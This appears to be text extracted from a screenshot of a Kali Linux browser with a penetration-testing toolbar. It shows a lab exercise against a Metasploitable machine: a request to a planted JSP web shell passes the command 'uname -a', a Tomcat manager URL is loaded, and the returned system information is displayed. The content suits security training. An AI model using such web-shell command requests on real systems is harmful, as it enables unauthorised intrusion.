 192.168.79.179:8180/webshell/index.jsp?cmd=uname+-a
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
INT SQL XSS Encryption Encoding Other
Load URL 192.168.79.179:8180/manager/html
Split URL
Execute
Enable Post data Enable Referrer
Run
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux